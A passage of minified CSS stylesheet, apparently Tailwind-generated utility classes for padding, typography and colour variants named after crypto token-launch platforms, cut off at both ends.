var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-white\/\[0\.03\]{--tw-gradient-from:rgb(255 255 255/0.03) var(--tw-gradient-from-position);--tw-gradient-to:rgb(255 255 255/0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-white\/\[0\.05\]{--tw-gradient-from:rgb(255 255 255/0.05) var(--tw-gradient-from-position);--tw-gradient-to:rgb(255 255 255/0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-white\/\[0\.06\]{--tw-gradient-from:rgb(255 255 255/0.06) var(--tw-gradient-from-position);--tw-gradient-to:rgb(255 255 255/0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-white\/\[0\.08\]{--tw-gradient-from:rgb(255 255 255/0.08) var(--tw-gradient-from-position);--tw-gradient-to:rgb(255 255 255/0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-white\/\[0\.15\]{--tw-gradient-from:rgb(255 255 255/0.15) var(--tw-gradient-from-position);--tw-gradient-to:rgb(255 255 255/0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-white\/\[0\.1\]{--tw-gradient-from:rgb(255 255 255/0.1) var(--tw-gradient-from-position);--tw-gradient-to:rgb(255 255 255/0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.via-white\/0{--tw-gradient-to:rgb(255 255 255/0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),rgb(255 255 255/0) var(--tw-gradient-via-position),var(--tw-gradient-to)}.to-\[\#15202B\]{--tw-gradient-to:#15202B var(--tw-gradient-to-position)}.to-background{--tw-gradient-to:var(--background) var(--tw-gradient-to-position)}.to-backgroundSecondary{--tw-gradient-to:rgb(var(--background-secondary)/1) var(--tw-gradient-to-position)}.to-decrease\/100{--tw-gradient-to:rgb(var(--decrease)/1) var(--tw-gradient-to-position)}.to-increase\/100{--tw-gradient-to:rgb(var(--increase)/1) var(--tw-gradient-to-position)}.to-primaryBlue\/5{--tw-gradient-to:rgb(var(--primary-color)/0.05) var(--tw-gradient-to-position)}.to-purple-500{--tw-gradient-to:#a855f7 var(--tw-gradient-to-position)}.to-transparent{--tw-gradient-to:transparent var(--tw-gradient-to-position)}.to-white\/\[0\.03\]{--tw-gradient-to:rgb(255 255 255/0.03) var(--tw-gradient-to-position)}.to-white\/\[0\.04\]{--tw-gradient-to:rgb(255 255 255/0.04) var(--tw-gradient-to-position)}.bg-contain{background-size:contain}.bg-center{background-position:50%}.bg-no-repeat{background-repeat:no-repeat}.fill-textSecondary{fill:rgb(var(--text-secondary)/1)}.fill-textTertiary{fill:rgb(var(--text-tertiary)/1)}.fill-white{fill:#fff}.object-contain{object-fit:contain}.object-cover{object-fit:cover}.object-fill{object-fit:fill}.p-0{padding:0}.p-1{padding:.25rem}.p-2{padding:.5rem}.p-3{padding:.75rem}.p-4{padding:1rem}.p-6{padding:1.5rem}.p-8{padding:2rem}.p-\[0px\]{padding:0}.p-\[10px\]{padding:10px}.p-\[12px\]{padding:12px}.p-\[16px\]{padding:16px}.p-\[1px\]{padding:1px}.p-\[20px\]{padding:20px}.p-\[24px\]{padding:24px}.p-\[2px\]{padding:2px}.p-\[32px\]{padding:32px}.p-\[3px\]{padding:3px}.p-\[4px\]{padding:4px}.p-\[6px\]{padding:6px}.p-\[7px\]{padding:7px}.p-\[8px\]{padding:8px}.px-0{padding-left:0;padding-right:0}.px-1{padding-left:.25rem;padding-right:.25rem}.px-1\.5{padding-left:.375rem;padding-right:.375rem}.px-2{padding-left:.5rem;padding-right:.5rem}.px-3{padding-left:.75rem;padding-right:.75rem}.px-4{padding-left:1rem;padding-right:1rem}.px-6{padding-left:1.5rem;padding-right:1.5rem}.px-\[0px\]{padding-left:0;padding-right:0}.px-\[10px\]{padding-left:10px;padding-right:10px}.px-\[12px\]{padding-left:12px;padding-right:12px}.px-\[14px\]{padding-left:14px;padding-right:14px}.px-\[16px\]{padding-left:16px;padding-right:16px}.px-\[18px\]{padding-left:18px;padding-right:18px}.px-\[20px\]{padding-left:20px;padding-right:20px}.px-\[24px\]{padding-left:24px;padding-right:24px}.px-\[2px\]{padding-left:2px;padding-right:2px}.px-\[32px\]{padding-left:32px;padding-right:32px}.px-\[3px\]{padding-left:3px;padding-right:3px}.px-\[44px\]{padding-left:44px;padding-right:44px}.px-\[48px\]{padding-left:48px;padding-right:48px}.px-\[4px\]{padding-left:4px;padding-right:4px}.px-\[5px\]{padding-left:5px;padding-right:5px}.px-\[6px\]{padding-left:6px;padding-right:6px}.px-\[7px\]{padding-left:7px;padding-right:7px}.px-\[8px\]{padding-left:8px;padding-right:8px}.py-0\.5{padding-top:.125rem;padding-bottom:.125rem}.py-1{padding-top:.25rem;padding-bottom:.25rem}.py-1\.5{padding-top:.375rem;padding-bottom:.375rem}.py-2{padding-top:.5rem;padding-bottom:.5rem}.py-3{padding-top:.75rem;padding-bottom:.75rem}.py-4{padding-top:1rem;padding-bottom:1rem}.py-8{padding-top:2rem;padding-bottom:2rem}.py-\[0px\]{padding-top:0;padding-bottom:0}.py-\[10px\]{padding-top:10px;padding-bottom:10px}.py-\[12px\]{padding-top:12px;padding-bottom:12px}.py-\[144px\]{padding-top:144px;padding-bottom:144px}.py-\[16px\]{padding-top:16px;padding-bottom:16px}.py-\[1px\]{padding-top:1px;padding-bottom:1px}.py-\[24px\]{padding-top:24px;padding-bottom:24px}.py-\[2px\]{padding-top:2px;padding-bottom:2px}.py-\[32px\]{padding-top:32px;padding-bottom:32px}.py-\[48px\]{padding-top:48px;padding-bottom:48px}.py-\[4px\]{padding-top:4px;padding-bottom:4px}.py-\[6px\]{padding-top:6px;padding-bottom:6px}.py-\[72px\]{padding-top:72px;padding-bottom:72px}.py-\[7px\]{padding-top:7px;padding-bottom:7px}.py-\[8px\]{padding-top:8px;padding-bottom:8px}.pb-0{padding-bottom:0}.pb-2{padding-bottom:.5rem}.pb-4{padding-bottom:1rem}.pb-\[0\.6px\]{padding-bottom:.6px}.pb-\[0px\]{padding-bottom:0}.pb-\[1\.2px\]{padding-bottom:1.2px}.pb-\[1\.6px\]{padding-bottom:1.6px}.pb-\[1\.8px\]{padding-bottom:1.8px}.pb-\[10px\]{padding-bottom:10px}.pb-\[11px\]{padding-bottom:11px}.pb-\[12px\]{padding-bottom:12px}.pb-\[14px\]{padding-bottom:14px}.pb-\[16px\]{padding-bottom:16px}.pb-\[18px\]{padding-bottom:18px}.pb-\[1px\]{padding-bottom:1px}.pb-\[20px\]{padding-bottom:20px}.pb-\[24px\]{padding-bottom:24px}.pb-\[2px\]{padding-bottom:2px}.pb-\[32px\]{padding-bottom:32px}.pb-\[36px\]{padding-bottom:36px}.pb-\[3px\]{padding-bottom:3px}.pb-\[4px\]{padding-bottom:4px}.pb-\[56\.25\%\]{padding-bottom:56.25%}.pb-\[64px\]{padding-bottom:64px}.pb-\[68px\]{padding-bottom:68px}.pb-\[6px\]{padding-bottom:6px}.pb-\[7px\]{padding-bottom:7px}.pb-\[8px\]{padding-bottom:8px}.pl-1{padding-left:.25rem}.pl-10{padding-left:2.5rem}.pl-2{padding-left:.5rem}.pl-6{padding-left:1.5rem}.pl-\[0px\]{padding-left:0}.pl-\[10px\]{padding-left:10px}.pl-\[12px\]{padding-left:12px}.pl-\[14px\]{padding-left:14px}.pl-\[16px\]{padding-left:16px}.pl-\[1px\]{padding-left:1px}.pl-\[20px\]{padding-left:20px}.pl-\[2px\]{padding-left:2px}.pl-\[32px\]{padding-left:32px}.pl-\[3px\]{padding-left:3px}.pl-\[40px\]{padding-left:40px}.pl-\[4px\]{padding-left:4px}.pl-\[5px\]{padding-left:5px}.pl-\[6px\]{padding-left:6px}.pl-\[72px\]{padding-left:72px}.pl-\[7px\]{padding-left:7px}.pl-\[84px\]{padding-left:84px}.pl-\[8px\]{padding-left:8px}.pl-\[9px\]{padding-left:9px}.pr-0{padding-right:0}.pr-1{padding-right:.25rem}.pr-12{padding-right:3rem}.pr-2{padding-right:.5rem}.pr-\[0px\]{padding-right:0}.pr-\[10px\]{padding-right:10px}.pr-\[11px\]{padding-right:11px}.pr-\[128px\]{padding-right:128px}.pr-\[12px\]{padding-right:12px}.pr-\[148px\]{padding-right:148px}.pr-\[16px\]{padding-right:16px}.pr-\[170px\]{padding-right:170px}.pr-\[1px\]{padding-right:1px}.pr-\[24px\]{padding-right:24px}.pr-\[28px\]{padding-right:28px}.pr-\[2px\]{padding-right:2px}.pr-\[31px\]{padding-right:31px}.pr-\[32px\]{padding-right:32px}.pr-\[36px\]{padding-right:36px}.pr-\[3px\]{padding-right:3px}.pr-\[48px\]{padding-right:48px}.pr-\[4px\]{padding-right:4px}.pr-\[5px\]{padding-right:5px}.pr-\[64px\]{padding-right:64px}.pr-\[6px\]{padding-right:6px}.pr-\[7px\]{padding-right:7px}.pr-\[8px\]{padding-right:8px}.pr-\[9px\]{padding-right:9px}.pt-1{padding-top:.25rem}.pt-2{padding-top:.5rem}.pt-3{padding-top:.75rem}.pt-4{padding-top:1rem}.pt-\[0px\]{padding-top:0}.pt-\[12px\]{padding-top:12px}.pt-\[144px\]{padding-top:144px}.pt-\[16px\]{padding-top:16px}.pt-\[1px\]{padding-top:1px}.pt-\[20px\]{padding-top:20px}.pt-\[24px\]{padding-top:24px}.pt-\[2px\]{padding-top:2px}.pt-\[3px\]{padding-top:3px}.pt-\[48px\]{padding-top:48px}.pt-\[4px\]{padding-top:4px}.pt-\[6px\]{padding-top:6px}.pt-\[7px\]{padding-top:7px}.pt-\[8px\]{padding-top:8px}.text-left{text-align:left}.text-center{text-align:center}.text-right{text-align:right}.text-start{text-align:start}.align-middle{vertical-align:middle}.align-text-bottom{vertical-align:text-bottom}.align-\[-3px\]{vertical-align:-3px}.font-GeistMono{font-family:var(--font-geist-mono)}.font-IBMPlexSans{font-family:var(--font-ibm-plex-sans)}.font-\[\'IBM_Plex_Sans\'\]{font-family:IBM Plex Sans}.font-mono{font-family:ui-monospace,SFMono-Regular,Menlo,Monaco,Consolas,Liberation Mono,Courier New,monospace}.font-sans{font-family:ui-sans-serif,system-ui,sans-serif,Apple Color Emoji,Segoe UI Emoji,Segoe UI Symbol,Noto Color Emoji}.text-2xl{font-size:1.5rem;line-height:2rem}.text-3xl{font-size:1.875rem;line-height:2.25rem}.text-4xl{font-size:2.25rem;line-height:2.5rem}.text-\[10px\]{font-size:10px}.text-\[11px\]{font-size:11px}.text-\[12px\]{font-size:12px}.text-\[13px\]{font-size:13px}.text-\[14px\]{font-size:14px}.text-\[15px\]{font-size:15px}.text-\[16px\]{font-size:16px}.text-\[17px\]{font-size:17px}.text-\[18px\]{font-size:18px}.text-\[19px\]{font-size:19px}.text-\[20px\]{font-size:20px}.text-\[22px\]{font-size:22px}.text-\[24px\]{font-size:24px}.text-\[25px\]{font-size:25px}.text-\[26px\]{font-size:26px}.text-\[28px\]{font-size:28px}.text-\[31px\]{font-size:31px}.text-\[32px\]{font-size:32px}.text-\[36px\]{font-size:36px}.text-\[39px\]{font-size:39px}.text-\[40px\]{font-size:40px}.text-\[48px\]{font-size:48px}.text-\[49px\]{font-size:49px}.text-\[52px\]{font-size:52px}.text-\[62px\]{font-size:62px}.text-\[6px\]{font-size:6px}.text-\[72px\]{font-size:72px}.text-\[7px\]{font-size:7px}.text-\[8px\]{font-size:8px}.text-\[9px\]{font-size:9px}.text-\[clamp\(12px\2c 3vw\2c 14px\)\]{font-size:clamp(12px,3vw,14px)}.text-\[clamp\(20px\2c 5vw\2c 26px\)\]{font-size:clamp(20px,5vw,26px)}.text-base{font-size:1rem;line-height:1.5rem}.text-lg{font-size:1.125rem;line-height:1.75rem}.text-sm{font-size:.875rem;line-height:1.25rem}.text-xl{font-size:1.25rem;line-height:1.75rem}.text-xs{font-size:.75rem;line-height:1rem}.font-black{font-weight:900}.font-bold{font-weight:700}.font-medium{font-weight:500}.font-normal{font-weight:400}.font-semibold{font-weight:600}.uppercase{text-transform:uppercase}.italic{font-style:italic}.leading-\[1\.2\]{line-height:1.2}.leading-\[1\.2rem\]{line-height:1.2rem}.leading-\[1\.3\]{line-height:1.3}.leading-\[1\.3rem\]{line-height:1.3rem}.leading-\[1\.4\]{line-height:1.4}.leading-\[1\.4rem\]{line-height:1.4rem}.leading-\[1\.5rem\]{line-height:1.5rem}.leading-\[1\.6\]{line-height:1.6}.leading-\[11px\]{line-height:11px}.leading-\[12px\]{line-height:12px}.leading-\[13px\]{line-height:13px}.leading-\[14px\]{line-height:14px}.leading-\[15px\]{line-height:15px}.leading-\[16px\]{line-height:16px}.leading-\[17px\]{line-height:17px}.leading-\[18px\]{line-height:18px}.leading-\[19px\]{line-height:19px}.leading-\[20px\]{line-height:20px}.leading-\[21px\]{line-height:21px}.leading-\[23px\]{line-height:23px}.leading-\[24px\]{line-height:24px}.leading-\[25px\]{line-height:25px}.leading-\[26px\]{line-height:26px}.leading-\[28px\]{line-height:28px}.leading-\[31px\]{line-height:31px}.leading-\[32px\]{line-height:32px}.leading-\[38px\]{line-height:38px}.leading-\[42px\]{line-height:42px}.leading-none{line-height:1}.leading-tight{line-height:1.25}.tracking-\[-0\.01em\]{letter-spacing:-.01em}.tracking-\[-0\.02em\]{letter-spacing:-.02em}.tracking-\[-0\.02px\]{letter-spacing:-.02px}.tracking-\[-0\.02rem\]{letter-spacing:-.02rem}.tracking-\[-0\.2px\]{letter-spacing:-.2px}.tracking-\[0\.2px\]{letter-spacing:.2px}.tracking-\[0em\]{letter-spacing:0}.tracking-wide{letter-spacing:.025em}.text-\[\#00BA7C\]{--tw-text-opacity:1;color:rgb(0 186 124/var(--tw-text-opacity,1))}.text-\[\#090909\]{--tw-text-opacity:1;color:rgb(9 9 9/var(--tw-text-opacity,1))}.text-\[\#14F195\]{--tw-text-opacity:1;color:rgb(20 241 149/var(--tw-text-opacity,1))}.text-\[\#1AF89E\]{--tw-text-opacity:1;color:rgb(26 248 158/var(--tw-text-opacity,1))}.text-\[\#282728\]{--tw-text-opacity:1;color:rgb(40 39 40/var(--tw-text-opacity,1))}.text-\[\#40AAE4\]{--tw-text-opacity:1;color:rgb(64 170 228/var(--tw-text-opacity,1))}.text-\[\#497493\]{--tw-text-opacity:1;color:rgb(73 116 147/var(--tw-text-opacity,1))}.text-\[\#52C5FF\]{--tw-text-opacity:1;color:rgb(82 197 255/var(--tw-text-opacity,1))}.text-\[\#573F1F\]{--tw-text-opacity:1;color:rgb(87 63 31/var(--tw-text-opacity,1))}.text-\[\#5865F2\]{--tw-text-opacity:1;color:rgb(88 101 242/var(--tw-text-opacity,1))}.text-\[\#5DBCFF\]{--tw-text-opacity:1;color:rgb(93 188 255/var(--tw-text-opacity,1))}.text-\[\#6CC9FB\]{--tw-text-opacity:1;color:rgb(108 201 251/var(--tw-text-opacity,1))}.text-\[\#6b6864\]{--tw-text-opacity:1;color:rgb(107 104 100/var(--tw-text-opacity,1))}.text-\[\#7f78e8\]{--tw-text-opacity:1;color:rgb(127 120 232/var(--tw-text-opacity,1))}.text-\[\#829AAB\]{--tw-text-opacity:1;color:rgb(130 154 171/var(--tw-text-opacity,1))}.text-\[\#86EFAC\]{--tw-text-opacity:1;color:rgb(134 239 172/var(--tw-text-opacity,1))}.text-\[\#8B98A6\]{--tw-text-opacity:1;color:rgb(139 152 166/var(--tw-text-opacity,1))}.text-\[\#9CA3AF\]{--tw-text-opacity:1;color:rgb(156 163 175/var(--tw-text-opacity,1))}.text-\[\#9DC4F8\]{--tw-text-opacity:1;color:rgb(157 196 248/var(--tw-text-opacity,1))}.text-\[\#B3BFFE\]{--tw-text-opacity:1;color:rgb(179 191 254/var(--tw-text-opacity,1))}.text-\[\#BB9A70\]{--tw-text-opacity:1;color:rgb(187 154 112/var(--tw-text-opacity,1))}.text-\[\#BEDDFD\]{--tw-text-opacity:1;color:rgb(190 221 253/var(--tw-text-opacity,1))}.text-\[\#C4D4FF\]{--tw-text-opacity:1;color:rgb(196 212 255/var(--tw-text-opacity,1))}.text-\[\#C5CDD5\]{--tw-text-opacity:1;color:rgb(197 205 213/var(--tw-text-opacity,1))}.text-\[\#D5BD22\]{--tw-text-opacity:1;color:rgb(213 189 34/var(--tw-text-opacity,1))}.text-\[\#E0EAF8\]{--tw-text-opacity:1;color:rgb(224 234 248/var(--tw-text-opacity,1))}.text-\[\#E2387E\]{--tw-text-opacity:1;color:rgb(226 56 126/var(--tw-text-opacity,1))}.text-\[\#E6000B\]{--tw-text-opacity:1;color:rgb(230 0 11/var(--tw-text-opacity,1))}.text-\[\#EED686\]{--tw-text-opacity:1;color:rgb(238 214 134/var(--tw-text-opacity,1))}.text-\[\#F34282\]{--tw-text-opacity:1;color:rgb(243 66 130/var(--tw-text-opacity,1))}.text-\[\#F7931A\]{--tw-text-opacity:1;color:rgb(247 147 26/var(--tw-text-opacity,1))}.text-\[\#FFB049\]{--tw-text-opacity:1;color:rgb(255 176 73/var(--tw-text-opacity,1))}.text-\[\#d2b953\]{--tw-text-opacity:1;color:rgb(210 185 83/var(--tw-text-opacity,1))}.text-\[\#f7931a\]{--tw-text-opacity:1;color:rgb(247 147 26/var(--tw-text-opacity,1))}.text-\[\#fdf3da\]{--tw-text-opacity:1;color:rgb(253 243 218/var(--tw-text-opacity,1))}.text-\[rgb\(247\2c 147\2c 26\)\]{--tw-text-opacity:1;color:rgb(247 147 26/var(--tw-text-opacity,1))}.text-amber-500{--tw-text-opacity:1;color:rgb(245 158 11/var(--tw-text-opacity,1))}.text-background{color:var(--background)}.text-bags{--tw-text-opacity:1;color:rgb(62 154 0/var(--tw-text-opacity,1))}.text-bags\/0{color:rgb(62 154 0/0)}.text-bags\/10{color:rgb(62 154 0/.1)}.text-bags\/100{color:rgb(62 154 0/1)}.text-bags\/15{color:rgb(62 154 0/.15)}.text-bags\/20{color:rgb(62 154 0/.2)}.text-bags\/25{color:rgb(62 154 0/.25)}.text-bags\/30{color:rgb(62 154 0/.3)}.text-bags\/35{color:rgb(62 154 0/.35)}.text-bags\/40{color:rgb(62 154 0/.4)}.text-bags\/45{color:rgb(62 154 0/.45)}.text-bags\/5{color:rgb(62 154 0/.05)}.text-bags\/50{color:rgb(62 154 0/.5)}.text-bags\/55{color:rgb(62 154 0/.55)}.text-bags\/60{color:rgb(62 154 0/.6)}.text-bags\/65{color:rgb(62 154 0/.65)}.text-bags\/70{color:rgb(62 154 0/.7)}.text-bags\/75{color:rgb(62 154 0/.75)}.text-bags\/80{color:rgb(62 154 0/.8)}.text-bags\/85{color:rgb(62 154 0/.85)}.text-bags\/90{color:rgb(62 154 0/.9)}.text-bags\/95{color:rgb(62 154 0/.95)}.text-black{--tw-text-opacity:1;color:rgb(0 0 0/var(--tw-text-opacity,1))}.text-blue-500{--tw-text-opacity:1;color:rgb(59 130 246/var(--tw-text-opacity,1))}.text-blue-600{--tw-text-opacity:1;color:rgb(37 99 235/var(--tw-text-opacity,1))}.text-bonk{--tw-text-opacity:1;color:rgb(231 140 25/var(--tw-text-opacity,1))}.text-bonk\/0{color:rgb(231 140 25/0)}.text-bonk\/10{color:rgb(231 140 25/.1)}.text-bonk\/100{color:rgb(231 140 25/1)}.text-bonk\/15{color:rgb(231 140 25/.15)}.text-bonk\/20{color:rgb(231 140 25/.2)}.text-bonk\/25{color:rgb(231 140 25/.25)}.text-bonk\/30{color:rgb(231 140 25/.3)}.text-bonk\/35{color:rgb(231 140 25/.35)}.text-bonk\/40{color:rgb(231 140 25/.4)}.text-bonk\/45{color:rgb(231 140 25/.45)}.text-bonk\/5{color:rgb(231 140 25/.05)}.text-bonk\/50{color:rgb(231 140 25/.5)}.text-bonk\/55{color:rgb(231 140 25/.55)}.text-bonk\/60{color:rgb(231 140 25/.6)}.text-bonk\/65{color:rgb(231 140 25/.65)}.text-bonk\/70{color:rgb(231 140 25/.7)}.text-bonk\/75{color:rgb(231 140 25/.75)}.text-bonk\/80{color:rgb(231 140 25/.8)}.text-bonk\/85{color:rgb(231 140 25/.85)}.text-bonk\/90{color:rgb(231 140 25/.9)}.text-bonk\/95{color:rgb(231 140 25/.95)}.text-boop{--tw-text-opacity:1;color:rgb(12 127 228/var(--tw-text-opacity,1))}.text-boop\/0{color:rgb(12 127 228/0)}.text-boop\/10{color:rgb(12 127 228/.1)}.text-boop\/100{color:rgb(12 127 228/1)}.text-boop\/15{color:rgb(12 127 228/.15)}.text-boop\/20{color:rgb(12 127 228/.2)}.text-boop\/25{color:rgb(12 127 228/.25)}.text-boop\/30{color:rgb(12 127 228/.3)}.text-boop\/35{color:rgb(12 127 228/.35)}.text-boop\/40{color:rgb(12 127 228/.4)}.text-boop\/45{color:rgb(12 127 228/.45)}.text-boop\/5{color:rgb(12 127 228/.05)}.text-boop\/50{color:rgb(12 127 228/.5)}.text-boop\/55{color:rgb(12 127 228/.55)}.text-boop\/60{color:rgb(12 127 228/.6)}.text-boop\/65{color:rgb(12 127 228/.65)}.text-boop\/70{color:rgb(12 127 228/.7)}.text-boop\/75{color:rgb(12 127 228/.75)}.text-boop\/80{color:rgb(12 127 228/.8)}.text-boop\/85{color:rgb(12 127 228/.85)}.text-boop\/90{color:rgb(12 127 228/.9)}.text-boop\/95{color:rgb(12 127 228/.95)}.text-decrease{--tw-text-opacity:1;color:rgb(var(--decrease)/var(--tw-text-opacity,1))}.text-decreaseHover{--tw-text-opacity:1;color:rgb(var(--decrease-hover)/var(--tw-text-opacity,1))}.text-emerald-600{--tw-text-opacity:1;color:rgb(5 150 105/var(--tw-text-opacity,1))}.text-foreground{color:var(--foreground)}.text-gray-300{--tw-text-opacity:1;color:rgb(209 213 219/var(--tw-text-opacity,1))}.text-gray-400{--tw-text-opacity:1;color:rgb(156 163 175/var(--tw-text-opacity,1))}.text-gray-500{--tw-text-opacity:1;color:rgb(107 114 128/var(--tw-text-opacity,1))}.text-gray-600{--tw-text-opacity:1;color:rgb(75 85 99/var(--tw-text-opacity,1))}.text-green-400{--tw-text-opacity:1;color:rgb(74 222 128/var(--tw-text-opacity,1))}.text-green-500{--tw-text-opacity:1;color:rgb(34 197 94/var(--tw-text-opacity,1))}.text-heaven{--tw-text-opacity:1;color:rgb(229 229 230/var(--tw-text-opacity,1))}.text-heaven\/0{color:rgb(229 229 230/0)}.text-heaven\/10{color:rgb(229 229 230/.1)}.text-heaven\/100{color:rgb(229 229 230/1)}.text-heaven\/15{color:rgb(229 229 230/.15)}.text-heaven\/20{color:rgb(229 229 230/.2)}.text-heaven\/25{color:rgb(229 229 230/.25)}.text-heaven\/30{color:rgb(229 229 230/.3)}.text-heaven\/35{color:rgb(229 229 230/.35)}.text-heaven\/40{color:rgb(229 229 230/.4)}.text-heaven\/45{color:rgb(229 229 230/.45)}.text-heaven\/5{color:rgb(229 229 230/.05)}.text-heaven\/50{color:rgb(229 229 230/.5)}.text-heaven\/55{color:rgb(229 229 230/.55)}.text-heaven\/60{color:rgb(229 229 230/.6)}.text-heaven\/65{color:rgb(229 229 230/.65)}.text-heaven\/70{color:rgb(229 229 230/.7)}.text-heaven\/75{color:rgb(229 229 230/.75)}.text-heaven\/80{color:rgb(229 229 230/.8)}.text-heaven\/85{color:rgb(229 229 230/.85)}.text-heaven\/90{color:rgb(229 229 230/.9)}.text-heaven\/95{color:rgb(229 229 230/.95)}.text-increase{--tw-text-opacity:1;color:rgb(var(--increase)/var(--tw-text-opacity,1))}.text-increaseHover{--tw-text-opacity:1;color:rgb(var(--increase-hover)/var(--tw-text-opacity,1))}.text-inherit{color:inherit}.text-jupiterStudio{--tw-text-opacity:1;color:rgb(254 153 123/var(--tw-text-opacity,1))}.text-jupiterStudio\/0{color:rgb(254 153 123/0)}.text-jupiterStudio\/10{color:rgb(254 153 123/.1)}.text-jupiterStudio\/100{color:rgb(254 153 123/1)}.text-jupiterStudio\/15{color:rgb(254 153 123/.15)}.text-jupiterStudio\/20{color:rgb(254 153 123/.2)}.text-jupiterStudio\/25{color:rgb(254 153 123/.25)}.text-jupiterStudio\/30{color:rgb(254 153 123/.3)}.text-jupiterStudio\/35{color:rgb(254 153 123/.35)}.text-jupiterStudio\/40{color:rgb(254 153 123/.4)}.text-jupiterStudio\/45{color:rgb(254 153 123/.45)}.text-jupiterStudio\/5{color:rgb(254 153 123/.05)}.text-jupiterStudio\/50{color:rgb(254 153 123/.5)}.text-jupiterStudio\/55{color:rgb(254 153 123/.55)}.text-jupiterStudio\/60{color:rgb(254 153 123/.6)}.text-jupiterStudio\/65{color:rgb(254 153 123/.65)}.text-jupiterStudio\/70{color:rgb(254 153 123/.7)}.text-jupiterStudio\/75{color:rgb(254 153 123/.75)}.text-jupiterStudio\/80{color:rgb(254 153 123/.8)}.text-jupiterStudio\/85{color:rgb(254 153 123/.85)}.text-jupiterStudio\/90{color:rgb(254 153 123/.9)}.text-jupiterStudio\/95{color:rgb(254 153 123/.95)}.text-launchACoin{--tw-text-opacity:1;color:rgb(0 217 69/var(--tw-text-opacity,1))}.text-launchACoin\/0{color:rgb(0 217 69/0)}.text-launchACoin\/10{color:rgb(0 217 69/.1)}.text-launchACoin\/100{color:rgb(0 217 69/1)}.text-launchACoin\/15{color:rgb(0 217 69/.15)}.text-launchACoin\/20{color:rgb(0 217 69/.2)}.text-launchACoin\/25{color:rgb(0 217 69/.25)}.text-launchACoin\/30{color:rgb(0 217 69/.3)}.text-launchACoin\/35{color:rgb(0 217 69/.35)}.text-launchACoin\/40{color:rgb(0 217 69/.4)}.text-launchACoin\/45{color:rgb(0 217 69/.45)}.text-launchACoin\/5{color:rgb(0 217 69/.05)}.text-launchACoin\/50{color:rgb(0 217 69/.5)}.text-launchACoin\/55{color:rgb(0 217 69/.55)}.text-launchACoin\/60{color:rgb(0 217 69/.6)}.text-launchACoin\/65{color:rgb(0 217 69/.65)}.text-launchACoin\/70{color:rgb(0 217 69/.7)}.text-launchACoin\/75{color:rgb(0 217 69/.75)}.text-launchACoin\/80{color:rgb(0 217 69/.8)}.text-launchACoin\/85{color:rgb(0 217 69/.85)}.text-launchACoin\/90{color:rgb(0 217 69/.9)}.text-launchACoin\/95{color:rgb(0 217 69/.95)}.text-launchlab{--tw-text-opacity:1;color:rgb(75 188 207/var(--tw-text-opacity,1))}.text-launchlab\/0{color:rgb(75 188 207/0)}.text-launchlab\/10{color:rgb(75 188 207/.1)}.text-launchlab\/100{color:rgb(75 188 207/1)}.text-launchlab\/15{color:rgb(75 188 207/.15)}.text-launchlab\/20{color:rgb(75 188 207/.2)}.text-launchlab\/25{color:rgb(75 188 207/.25)}.text-launchlab\/30{color:rgb(75 188 207/.3)}.text-launchlab\/35{color:rgb(75 188 207/.35)}.text-launchlab\/40{color:rgb(75 188 207/.4)}.text-launchlab\/45{color:rgb(75 188 207/.45)}.text-launchlab\/5{color:rgb(75 188 207/.05)}.text-launchlab\/50{color:rgb(75 188 207/.5)}.text-launchlab\/55{color:rgb(75 188 207/.55)}.text-launchlab\/60{color:rgb(75 188 207/.6)}.text-launchlab\/65{color:rgb(75 188 207/.65)}.text-launchlab\/70{color:rgb(75 188 207/.7)}.text-launchlab\/75{color:rgb(75 188 207/.75)}.text-launchlab\/80{color:rgb(75 188 207/.8)}.text-launchlab\/85{color:rgb(75 188 207/.85)}.text-launchlab\/90{color:rgb(75 188 207/.9)}.text-launchlab\/95{color:rgb(75 188 207/.95)}.text-moonshot{--tw-text-opacity:1;color:rgb(223 255 22/var(--tw-text-opacity,1))}.text-moonshot\/0{color:rgb(223 255 22/0)}.text-moonshot\/10{color:rgb(223 255 22/.1)}.text-moonshot\/100{color:rgb(223 255 22/1)}.text-moonshot\/15{color:rgb(223 255 22/.15)}.text-moonshot\/20{color:rgb(223 255 22/.2)}.text-moonshot\/25{color:rgb(223 255 22/.25)}.text-moonshot\/30{color:rgb(223 255 22/.3)}.text-moonshot\/35{color:rgb(223 255 22/.35)}.text-moonshot\/40{color:rgb(223 255 22/.4)}.text-moonshot\/45{color:rgb(223 255 22/.45)}.text-moonshot\/5{color:rgb(223 255 22/.05)}.text-moonshot\/50{color:rgb(223 255 22/.5)}.text-moonshot\/55{color:rgb(223 255 22/.55)}.text-moonshot\/60{color:rgb(223 255 22/.6)}.text-moonshot\/65{color:rgb(223 255 22/.65)}.text-moonshot\/70{color:rgb(223 255 22/.7)}.text-moonshot\/75{color:rgb(223 255 22/.75)}.text-moonshot\/80{color:rgb(223 255 22/.8)}.text-moonshot\/85{color:rgb(223 255 22/.85)}.text-moonshot\/90{color:rgb(223 255 22/.9)}.text-moonshot\/95{color:rgb(223 255 22/.95)}.text-moonshotApp{--tw-text-opacity:1;color:rgb(255 136 254/var(--tw-text-opacity,1))}.text-moonshotApp\/0{color:rgb(255 136 254/0)}.text-moonshotApp\/10{color:rgb(255 136 254/.1)}.text-moonshotApp\/100{color:rgb(255 136 254/1)}.text-moonshotApp\/15{color:rgb(255 136 254/.15)}.text-moonshotApp\/20{color:rgb(255 136 254/.2)}.text-moonshotApp\/25{color:rgb(255 136 254/.25)}.text-moonshotApp\/30{color:rgb(255 136 254/.3)}.text-moonshotApp\/35{color:rgb(255 136 254/.35)}.text-moonshotApp\/40{color:rgb(255 136 254/.4)}.text-moonshotApp\/45{color:rgb(255 136 254/.45)}.text-moonshotApp\/5{color:rgb(255 136 254/.05)}.text-moonshotApp\/50{color:rgb(255 136 254/.5)}.text-moonshotApp\/55{color:rgb(255 136 254/.55)}.text-moonshotApp\/60{color:rgb(255 136 254/.6)}.text-moonshotApp\/65{color:rgb(255 136 